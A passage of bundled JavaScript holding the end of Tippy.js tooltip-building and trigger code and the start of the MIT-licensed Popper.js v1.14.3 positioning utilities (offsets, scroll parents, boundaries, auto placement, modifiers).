  var content = div();
  content.setAttribute('class', 'tippy-content');

  if (options.arrow) {
    var arrow = div();
    arrow.style[prefix('transform')] = options.arrowTransform;

    if (options.arrowType === 'round') {
      arrow.classList.add('tippy-roundarrow');
      arrow.innerHTML = '<svg viewBox="0 0 24 8" xmlns="http://www.w3.org/2000/svg"><path d="M3 8s2.021-.015 5.253-4.218C9.584 2.051 10.797 1.007 12 1c1.203-.007 2.416 1.035 3.761 2.782C19.012 8.005 21 8 21 8H3z"/></svg>';
    } else {
      arrow.classList.add('tippy-arrow');
    }

    tooltip.appendChild(arrow);
  }

  if (options.animateFill) {
    // Create animateFill circle element for animation
    tooltip.setAttribute('data-animatefill', '');
    var backdrop = div();
    backdrop.classList.add('tippy-backdrop');
    backdrop.setAttribute('data-state', 'hidden');
    tooltip.appendChild(backdrop);
  }

  if (options.inertia) {
    // Change transition timing function cubic bezier
    tooltip.setAttribute('data-inertia', '');
  }

  if (options.interactive) {
    tooltip.setAttribute('data-interactive', '');
  }

  var html = options.html;
  if (html) {
    var templateId = void 0;

    if (html instanceof Element) {
      content.appendChild(html);
      templateId = '#' + (html.id || 'tippy-html-template');
    } else {
      // trick linters: https://github.com/atomiks/tippyjs/issues/197
      content[true && 'innerHTML'] = document.querySelector(html)[true && 'innerHTML'];
      templateId = html;
    }

    popper.setAttribute('data-html', '');
    tooltip.setAttribute('data-template-id', templateId);

    if (options.interactive) {
      popper.setAttribute('tabindex', '-1');
    }
  } else {
    content[options.allowTitleHTML ? 'innerHTML' : 'textContent'] = title;
  }

  tooltip.appendChild(content);
  popper.appendChild(tooltip);

  return popper;
}

/**
 * Creates a trigger by adding the necessary event listeners to the reference element
 * @param {String} eventType - the custom event specified in the `trigger` setting
 * @param {Element} reference
 * @param {Object} handlers - the handlers for each event
 * @param {Object} options
 * @return {Array} - array of listener objects
 */
function createTrigger(eventType, reference, handlers, options) {
  var onTrigger = handlers.onTrigger,
      onMouseLeave = handlers.onMouseLeave,
      onBlur = handlers.onBlur,
      onDelegateShow = handlers.onDelegateShow,
      onDelegateHide = handlers.onDelegateHide;

  var listeners = [];

  if (eventType === 'manual') return listeners;

  var on = function on(eventType, handler) {
    reference.addEventListener(eventType, handler);
    listeners.push({ event: eventType, handler: handler });
  };

  if (!options.target) {
    on(eventType, onTrigger);

    if (browser.supportsTouch && options.touchHold) {
      on('touchstart', onTrigger);
      on('touchend', onMouseLeave);
    }
    if (eventType === 'mouseenter') {
      on('mouseleave', onMouseLeave);
    }
    if (eventType === 'focus') {
      on(isIE ? 'focusout' : 'blur', onBlur);
    }
  } else {
    if (browser.supportsTouch && options.touchHold) {
      on('touchstart', onDelegateShow);
      on('touchend', onDelegateHide);
    }
    if (eventType === 'mouseenter') {
      on('mouseover', onDelegateShow);
      on('mouseout', onDelegateHide);
    }
    if (eventType === 'focus') {
      on('focusin', onDelegateShow);
      on('focusout', onDelegateHide);
    }
    if (eventType === 'click') {
      on('click', onDelegateShow);
    }
  }

  return listeners;
}

var classCallCheck = function (instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
};

var createClass = function () {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  return function (Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
}();







var _extends = Object.assign || function (target) {
  for (var i = 1; i < arguments.length; i++) {
    var source = arguments[i];

    for (var key in source) {
      if (Object.prototype.hasOwnProperty.call(source, key)) {
        target[key] = source[key];
      }
    }
  }

  return target;
};

/**
 * Returns an object of settings to override global settings
 * @param {Element} reference
 * @param {Object} instanceOptions
 * @return {Object} - individual options
 */
function getIndividualOptions(reference, instanceOptions) {
  var options = defaultsKeys.reduce(function (acc, key) {
    var val = reference.getAttribute('data-tippy-' + key.toLowerCase()) || instanceOptions[key];

    // Convert strings to booleans
    if (val === 'false') val = false;
    if (val === 'true') val = true;

    // Convert number strings to true numbers
    if (isFinite(val) && !isNaN(parseFloat(val))) {
      val = parseFloat(val);
    }

    // Convert array strings to actual arrays
    if (key !== 'target' && typeof val === 'string' && val.trim().charAt(0) === '[') {
      val = JSON.parse(val);
    }

    acc[key] = val;

    return acc;
  }, {});

  return _extends({}, instanceOptions, options);
}

/**
 * Evaluates/modifies the options object for appropriate behavior
 * @param {Element|Object} reference
 * @param {Object} options
 * @return {Object} modified/evaluated options
 */
function evaluateOptions(reference, options) {
  // animateFill is disabled if an arrow is true
  if (options.arrow) {
    options.animateFill = false;
  }

  if (options.appendTo && typeof options.appendTo === 'function') {
    options.appendTo = options.appendTo();
  }

  if (typeof options.html === 'function') {
    options.html = options.html(reference);
  }

  return options;
}

/**
 * Returns inner elements of the popper element
 * @param {Element} popper
 * @return {Object}
 */
function getInnerElements(popper) {
  var select = function select(s) {
    return popper.querySelector(s);
  };
  return {
    tooltip: select(selectors.TOOLTIP),
    backdrop: select(selectors.BACKDROP),
    content: select(selectors.CONTENT),
    arrow: select(selectors.ARROW) || select(selectors.ROUND_ARROW)
  };
}

/**
 * Removes the title from an element, setting `data-original-title`
 * appropriately
 * @param {Element} el
 */
function removeTitle(el) {
  var title = el.getAttribute('title');
  // Only set `data-original-title` attr if there is a title
  if (title) {
    el.setAttribute('data-original-title', title);
  }
  el.removeAttribute('title');
}

/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.14.3
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var isBrowser$1 = typeof window !== 'undefined' && typeof document !== 'undefined';

var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
var timeoutDuration = 0;
for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
  if (isBrowser$1 && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
    timeoutDuration = 1;
    break;
  }
}

function microtaskDebounce(fn) {
  var called = false;
  return function () {
    if (called) {
      return;
    }
    called = true;
    window.Promise.resolve().then(function () {
      called = false;
      fn();
    });
  };
}

function taskDebounce(fn) {
  var scheduled = false;
  return function () {
    if (!scheduled) {
      scheduled = true;
      setTimeout(function () {
        scheduled = false;
        fn();
      }, timeoutDuration);
    }
  };
}

var supportsMicroTasks = isBrowser$1 && window.Promise;

/**
* Create a debounced version of a method, that's asynchronously deferred
* but called in the minimum time possible.
*
* @method
* @memberof Popper.Utils
* @argument {Function} fn
* @returns {Function}
*/
var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

/**
 * Check if the given variable is a function
 * @method
 * @memberof Popper.Utils
 * @argument {Any} functionToCheck - variable to check
 * @returns {Boolean} answer to: is a function?
 */
function isFunction(functionToCheck) {
  var getType = {};
  return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
}

/**
 * Get CSS computed property of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Eement} element
 * @argument {String} property
 */
function getStyleComputedProperty(element, property) {
  if (element.nodeType !== 1) {
    return [];
  }
  // NOTE: 1 DOM access here
  var css = getComputedStyle(element, null);
  return property ? css[property] : css;
}

/**
 * Returns the parentNode or the host of the element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} parent
 */
function getParentNode(element) {
  if (element.nodeName === 'HTML') {
    return element;
  }
  return element.parentNode || element.host;
}

/**
 * Returns the scrolling parent of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} scroll parent
 */
function getScrollParent(element) {
  // Return body, `getScroll` will take care to get the correct `scrollTop` from it
  if (!element) {
    return document.body;
  }

  switch (element.nodeName) {
    case 'HTML':
    case 'BODY':
      return element.ownerDocument.body;
    case '#document':
      return element.body;
  }

  // Firefox want us to check `-x` and `-y` variations as well

  var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;

  if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
    return element;
  }

  return getScrollParent(getParentNode(element));
}

var isIE11 = isBrowser$1 && !!(window.MSInputMethodContext && document.documentMode);
var isIE10 = isBrowser$1 && /MSIE 10/.test(navigator.userAgent);

/**
 * Determines if the browser is Internet Explorer
 * @method
 * @memberof Popper.Utils
 * @param {Number} version to check
 * @returns {Boolean} isIE
 */
function isIE$1(version) {
  if (version === 11) {
    return isIE11;
  }
  if (version === 10) {
    return isIE10;
  }
  return isIE11 || isIE10;
}

/**
 * Returns the offset parent of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} offset parent
 */
function getOffsetParent(element) {
  if (!element) {
    return document.documentElement;
  }

  var noOffsetParent = isIE$1(10) ? document.body : null;

  // NOTE: 1 DOM access here
  var offsetParent = element.offsetParent;
  // Skip hidden elements which don't have an offsetParent
  while (offsetParent === noOffsetParent && element.nextElementSibling) {
    offsetParent = (element = element.nextElementSibling).offsetParent;
  }

  var nodeName = offsetParent && offsetParent.nodeName;

  if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
    return element ? element.ownerDocument.documentElement : document.documentElement;
  }

  // .offsetParent will return the closest TD or TABLE in case
  // no offsetParent is present, I hate this job...
  if (['TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
    return getOffsetParent(offsetParent);
  }

  return offsetParent;
}

function isOffsetContainer(element) {
  var nodeName = element.nodeName;

  if (nodeName === 'BODY') {
    return false;
  }
  return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
}

/**
 * Finds the root node (document, shadowDOM root) of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} node
 * @returns {Element} root node
 */
function getRoot(node) {
  if (node.parentNode !== null) {
    return getRoot(node.parentNode);
  }

  return node;
}

/**
 * Finds the offset parent common to the two provided nodes
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element1
 * @argument {Element} element2
 * @returns {Element} common offset parent
 */
function findCommonOffsetParent(element1, element2) {
  // This check is needed to avoid errors in case one of the elements isn't defined for any reason
  if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
    return document.documentElement;
  }

  // Here we make sure to give as "start" the element that comes first in the DOM
  var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
  var start = order ? element1 : element2;
  var end = order ? element2 : element1;

  // Get common ancestor container
  var range = document.createRange();
  range.setStart(start, 0);
  range.setEnd(end, 0);
  var commonAncestorContainer = range.commonAncestorContainer;

  // Both nodes are inside #document

  if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
    if (isOffsetContainer(commonAncestorContainer)) {
      return commonAncestorContainer;
    }

    return getOffsetParent(commonAncestorContainer);
  }

  // one of the nodes is inside shadowDOM, find which one
  var element1root = getRoot(element1);
  if (element1root.host) {
    return findCommonOffsetParent(element1root.host, element2);
  } else {
    return findCommonOffsetParent(element1, getRoot(element2).host);
  }
}

/**
 * Gets the scroll value of the given element in the given side (top and left)
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @argument {String} side `top` or `left`
 * @returns {number} amount of scrolled pixels
 */
function getScroll(element) {
  var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';

  var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
  var nodeName = element.nodeName;

  if (nodeName === 'BODY' || nodeName === 'HTML') {
    var html = element.ownerDocument.documentElement;
    var scrollingElement = element.ownerDocument.scrollingElement || html;
    return scrollingElement[upperSide];
  }

  return element[upperSide];
}

/*
 * Sum or subtract the element scroll values (left and top) from a given rect object
 * @method
 * @memberof Popper.Utils
 * @param {Object} rect - Rect object you want to change
 * @param {HTMLElement} element - The element from the function reads the scroll values
 * @param {Boolean} subtract - set to true if you want to subtract the scroll values
 * @return {Object} rect - The modifier rect object
 */
function includeScroll(rect, element) {
  var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

  var scrollTop = getScroll(element, 'top');
  var scrollLeft = getScroll(element, 'left');
  var modifier = subtract ? -1 : 1;
  rect.top += scrollTop * modifier;
  rect.bottom += scrollTop * modifier;
  rect.left += scrollLeft * modifier;
  rect.right += scrollLeft * modifier;
  return rect;
}

/*
 * Helper to detect borders of a given element
 * @method
 * @memberof Popper.Utils
 * @param {CSSStyleDeclaration} styles
 * Result of `getStyleComputedProperty` on the given element
 * @param {String} axis - `x` or `y`
 * @return {number} borders - The borders size of the given axis
 */

function getBordersSize(styles, axis) {
  var sideA = axis === 'x' ? 'Left' : 'Top';
  var sideB = sideA === 'Left' ? 'Right' : 'Bottom';

  return parseFloat(styles['border' + sideA + 'Width'], 10) + parseFloat(styles['border' + sideB + 'Width'], 10);
}

function getSize(axis, body, html, computedStyle) {
  return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE$1(10) ? html['offset' + axis] + computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')] + computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')] : 0);
}

function getWindowSizes() {
  var body = document.body;
  var html = document.documentElement;
  var computedStyle = isIE$1(10) && getComputedStyle(html);

  return {
    height: getSize('Height', body, html, computedStyle),
    width: getSize('Width', body, html, computedStyle)
  };
}

var classCallCheck$1 = function classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
};

var createClass$1 = function () {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  return function (Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
}();

var defineProperty$1 = function defineProperty(obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }

  return obj;
};

var _extends$1 = Object.assign || function (target) {
  for (var i = 1; i < arguments.length; i++) {
    var source = arguments[i];

    for (var key in source) {
      if (Object.prototype.hasOwnProperty.call(source, key)) {
        target[key] = source[key];
      }
    }
  }

  return target;
};

/**
 * Given element offsets, generate an output similar to getBoundingClientRect
 * @method
 * @memberof Popper.Utils
 * @argument {Object} offsets
 * @returns {Object} ClientRect like output
 */
function getClientRect(offsets) {
  return _extends$1({}, offsets, {
    right: offsets.left + offsets.width,
    bottom: offsets.top + offsets.height
  });
}

/**
 * Get bounding client rect of given element
 * @method
 * @memberof Popper.Utils
 * @param {HTMLElement} element
 * @return {Object} client rect
 */
function getBoundingClientRect(element) {
  var rect = {};

  // IE10 10 FIX: Please, don't ask, the element isn't
  // considered in DOM in some circumstances...
  // This isn't reproducible in IE10 compatibility mode of IE11
  try {
    if (isIE$1(10)) {
      rect = element.getBoundingClientRect();
      var scrollTop = getScroll(element, 'top');
      var scrollLeft = getScroll(element, 'left');
      rect.top += scrollTop;
      rect.left += scrollLeft;
      rect.bottom += scrollTop;
      rect.right += scrollLeft;
    } else {
      rect = element.getBoundingClientRect();
    }
  } catch (e) {}

  var result = {
    left: rect.left,
    top: rect.top,
    width: rect.right - rect.left,
    height: rect.bottom - rect.top
  };

  // subtract scrollbar size from sizes
  var sizes = element.nodeName === 'HTML' ? getWindowSizes() : {};
  var width = sizes.width || element.clientWidth || result.right - result.left;
  var height = sizes.height || element.clientHeight || result.bottom - result.top;

  var horizScrollbar = element.offsetWidth - width;
  var vertScrollbar = element.offsetHeight - height;

  // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
  // we make this check conditional for performance reasons
  if (horizScrollbar || vertScrollbar) {
    var styles = getStyleComputedProperty(element);
    horizScrollbar -= getBordersSize(styles, 'x');
    vertScrollbar -= getBordersSize(styles, 'y');

    result.width -= horizScrollbar;
    result.height -= vertScrollbar;
  }

  return getClientRect(result);
}

function getOffsetRectRelativeToArbitraryNode(children, parent) {
  var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

  var isIE10 = isIE$1(10);
  var isHTML = parent.nodeName === 'HTML';
  var childrenRect = getBoundingClientRect(children);
  var parentRect = getBoundingClientRect(parent);
  var scrollParent = getScrollParent(children);

  var styles = getStyleComputedProperty(parent);
  var borderTopWidth = parseFloat(styles.borderTopWidth, 10);
  var borderLeftWidth = parseFloat(styles.borderLeftWidth, 10);

  // In cases where the parent is fixed, we must ignore negative scroll in offset calc
  if (fixedPosition && parent.nodeName === 'HTML') {
    parentRect.top = Math.max(parentRect.top, 0);
    parentRect.left = Math.max(parentRect.left, 0);
  }
  var offsets = getClientRect({
    top: childrenRect.top - parentRect.top - borderTopWidth,
    left: childrenRect.left - parentRect.left - borderLeftWidth,
    width: childrenRect.width,
    height: childrenRect.height
  });
  offsets.marginTop = 0;
  offsets.marginLeft = 0;

  // Subtract margins of documentElement in case it's being used as parent
  // we do this only on HTML because it's the only element that behaves
  // differently when margins are applied to it. The margins are included in
  // the box of the documentElement, in the other cases not.
  if (!isIE10 && isHTML) {
    var marginTop = parseFloat(styles.marginTop, 10);
    var marginLeft = parseFloat(styles.marginLeft, 10);

    offsets.top -= borderTopWidth - marginTop;
    offsets.bottom -= borderTopWidth - marginTop;
    offsets.left -= borderLeftWidth - marginLeft;
    offsets.right -= borderLeftWidth - marginLeft;

    // Attach marginTop and marginLeft because in some circumstances we may need them
    offsets.marginTop = marginTop;
    offsets.marginLeft = marginLeft;
  }

  if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
    offsets = includeScroll(offsets, parent);
  }

  return offsets;
}

function getViewportOffsetRectRelativeToArtbitraryNode(element) {
  var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  var html = element.ownerDocument.documentElement;
  var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
  var width = Math.max(html.clientWidth, window.innerWidth || 0);
  var height = Math.max(html.clientHeight, window.innerHeight || 0);

  var scrollTop = !excludeScroll ? getScroll(html) : 0;
  var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;

  var offset = {
    top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
    left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
    width: width,
    height: height
  };

  return getClientRect(offset);
}

/**
 * Check if the given element is fixed or is inside a fixed parent
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @argument {Element} customContainer
 * @returns {Boolean} answer to "isFixed?"
 */
function isFixed(element) {
  var nodeName = element.nodeName;
  if (nodeName === 'BODY' || nodeName === 'HTML') {
    return false;
  }
  if (getStyleComputedProperty(element, 'position') === 'fixed') {
    return true;
  }
  return isFixed(getParentNode(element));
}

/**
 * Finds the first parent of an element that has a transformed property defined
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} first transformed parent or documentElement
 */

function getFixedPositionOffsetParent(element) {
  // This check is needed to avoid errors in case one of the elements isn't defined for any reason
  if (!element || !element.parentElement || isIE$1()) {
    return document.documentElement;
  }
  var el = element.parentElement;
  while (el && getStyleComputedProperty(el, 'transform') === 'none') {
    el = el.parentElement;
  }
  return el || document.documentElement;
}

/**
 * Computed the boundaries limits and return them
 * @method
 * @memberof Popper.Utils
 * @param {HTMLElement} popper
 * @param {HTMLElement} reference
 * @param {number} padding
 * @param {HTMLElement} boundariesElement - Element used to define the boundaries
 * @param {Boolean} fixedPosition - Is in fixed position mode
 * @returns {Object} Coordinates of the boundaries
 */
function getBoundaries(popper, reference, padding, boundariesElement) {
  var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

  // NOTE: 1 DOM access here

  var boundaries = { top: 0, left: 0 };
  var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, reference);

  // Handle viewport case
  if (boundariesElement === 'viewport') {
    boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
  } else {
    // Handle other cases based on DOM element used as boundaries
    var boundariesNode = void 0;
    if (boundariesElement === 'scrollParent') {
      boundariesNode = getScrollParent(getParentNode(reference));
      if (boundariesNode.nodeName === 'BODY') {
        boundariesNode = popper.ownerDocument.documentElement;
      }
    } else if (boundariesElement === 'window') {
      boundariesNode = popper.ownerDocument.documentElement;
    } else {
      boundariesNode = boundariesElement;
    }

    var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

    // In case of HTML, we need a different computation
    if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
      var _getWindowSizes = getWindowSizes(),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;

      boundaries.top += offsets.top - offsets.marginTop;
      boundaries.bottom = height + offsets.top;
      boundaries.left += offsets.left - offsets.marginLeft;
      boundaries.right = width + offsets.left;
    } else {
      // for all the other DOM elements, this one is good
      boundaries = offsets;
    }
  }

  // Add paddings
  boundaries.left += padding;
  boundaries.top += padding;
  boundaries.right -= padding;
  boundaries.bottom -= padding;

  return boundaries;
}

function getArea(_ref) {
  var width = _ref.width,
      height = _ref.height;

  return width * height;
}

/**
 * Utility used to transform the `auto` placement to the placement with more
 * available space.
 * @method
 * @memberof Popper.Utils
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
  var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;

  if (placement.indexOf('auto') === -1) {
    return placement;
  }

  var boundaries = getBoundaries(popper, reference, padding, boundariesElement);

  var rects = {
    top: {
      width: boundaries.width,
      height: refRect.top - boundaries.top
    },
    right: {
      width: boundaries.right - refRect.right,
      height: boundaries.height
    },
    bottom: {
      width: boundaries.width,
      height: boundaries.bottom - refRect.bottom
    },
    left: {
      width: refRect.left - boundaries.left,
      height: boundaries.height
    }
  };

  var sortedAreas = Object.keys(rects).map(function (key) {
    return _extends$1({
      key: key
    }, rects[key], {
      area: getArea(rects[key])
    });
  }).sort(function (a, b) {
    return b.area - a.area;
  });

  var filteredAreas = sortedAreas.filter(function (_ref2) {
    var width = _ref2.width,
        height = _ref2.height;
    return width >= popper.clientWidth && height >= popper.clientHeight;
  });

  var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;

  var variation = placement.split('-')[1];

  return computedPlacement + (variation ? '-' + variation : '');
}

/**
 * Get offsets to the reference element
 * @method
 * @memberof Popper.Utils
 * @param {Object} state
 * @param {Element} popper - the popper element
 * @param {Element} reference - the reference element (the popper will be relative to this)
 * @param {Element} fixedPosition - is in fixed position mode
 * @returns {Object} An object containing the offsets which will be applied to the popper
 */
function getReferenceOffsets(state, popper, reference) {
  var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;

  var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, reference);
  return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
}

/**
 * Get the outer sizes of the given element (offset size + margins)
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Object} object containing width and height properties
 */
function getOuterSizes(element) {
  var styles = getComputedStyle(element);
  var x = parseFloat(styles.marginTop) + parseFloat(styles.marginBottom);
  var y = parseFloat(styles.marginLeft) + parseFloat(styles.marginRight);
  var result = {
    width: element.offsetWidth + y,
    height: element.offsetHeight + x
  };
  return result;
}

/**
 * Get the opposite placement of the given one
 * @method
 * @memberof Popper.Utils
 * @argument {String} placement
 * @returns {String} flipped placement
 */
function getOppositePlacement(placement) {
  var hash = { left: 'right', right: 'left', bottom: 'top', top: 'bottom' };
  return placement.replace(/left|right|bottom|top/g, function (matched) {
    return hash[matched];
  });
}

/**
 * Get offsets to the popper
 * @method
 * @memberof Popper.Utils
 * @param {Object} position - CSS position the Popper will get applied
 * @param {HTMLElement} popper - the popper element
 * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
 * @param {String} placement - one of the valid placement options
 * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
 */
function getPopperOffsets(popper, referenceOffsets, placement) {
  placement = placement.split('-')[0];

  // Get popper node sizes
  var popperRect = getOuterSizes(popper);

  // Add position, width and height to our offsets object
  var popperOffsets = {
    width: popperRect.width,
    height: popperRect.height
  };

  // depending by the popper placement we have to compute its offsets slightly differently
  var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
  var mainSide = isHoriz ? 'top' : 'left';
  var secondarySide = isHoriz ? 'left' : 'top';
  var measurement = isHoriz ? 'height' : 'width';
  var secondaryMeasurement = !isHoriz ? 'height' : 'width';

  popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
  if (placement === secondarySide) {
    popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
  } else {
    popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
  }

  return popperOffsets;
}

/**
 * Mimics the `find` method of Array
 * @method
 * @memberof Popper.Utils
 * @argument {Array} arr
 * @argument prop
 * @argument value
 * @returns index or -1
 */
function find(arr, check) {
  // use native find if supported
  if (Array.prototype.find) {
    return arr.find(check);
  }

  // use `filter` to obtain the same behavior of `find`
  return arr.filter(check)[0];
}

/**
 * Return the index of the matching object
 * @method
 * @memberof Popper.Utils
 * @argument {Array} arr
 * @argument prop
 * @argument value
 * @returns index or -1
 */
function findIndex(arr, prop, value) {
  // use native findIndex if supported
  if (Array.prototype.findIndex) {
    return arr.findIndex(function (cur) {
      return cur[prop] === value;
    });
  }

  // use `find` + `indexOf` if `findIndex` isn't supported
  var match = find(arr, function (obj) {
    return obj[prop] === value;
  });
  return arr.indexOf(match);
}

/**
 * Loop trough the list of modifiers and run them in order,
 * each of them will then edit the data object.
 * @method
 * @memberof Popper.Utils
 * @param {dataObject} data
 * @param {Array} modifiers
 * @param {String} ends - Optional modifier name used as stopper
 * @returns {dataObject}
 */
function runModifiers(modifiers, data, ends) {
  var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));

  modifiersToRun.forEach(function (modifier) {
    if (modifier['function']) {
      // eslint-disable-line dot-notation
      console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
    }
    var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
    if (modifier.enabled && isFunction(fn)) {
      // Add properties to offsets to make them a complete clientRect object
      // we do this before each modifier to make sure the previous one doesn't
      // mess with these values
      data.offsets.popper = getClientRect(data.offsets.popper);
      data.offsets.reference = getClientRect(data.offsets.reference);

      data = fn(data, modifier);
    }
  });

  return data;
}

/**
 * Updates the position of the popper, computing the new offsets and applying
 * the new style.<br />
 * Prefer `scheduleUpdate` over `update` because of performance reasons.
 * @method
 * @memberof Popper
 */
function update() {
  // if popper is destroyed, don't perform any further update
  if (this.state.isDestroyed) {
    return;
  }

  var data = {
    instance: this,
    styles: {},
    arrowStyles: {},
    attributes: {},
    flipped: false,
    offsets: {}
  };

  // compute reference element offsets
  data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

  // compute auto placement, store placement inside the data object,
  // modifiers will be able to edit `placement` if needed
  // and refer to originalPlacement to know the original value
  data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

  // store the computed placement inside `originalPlacement`
  data.originalPlacement = data.placement;

  data.positionFixed = this.options.positionFixed;

  // compute the popper offsets
  data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);

  data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

  // run the modifiers
  data = runModifiers(this.modifiers, data);

  // the first `update` will call `onCreate` callback
  // the other ones will call `onUpdate` callback
  if (!this.state.isCreated) {
    this.state.isCreated = true;
    this.options.onCreate(data);
  } else {
    this.options.onUpdate(data);
  }
}

/**
 * Helper used to know if the given modifier is enabled.
 * @method
 * @memberof Popper.Utils
 * @returns {Boolean}
 */
function isModifierEnabled(modifiers, modifierName) {
  return modifiers.some(function (_ref) {
    var name = _ref.name,
        enabled = _ref.enabled;
    return enabled && name === modifierName;
  });
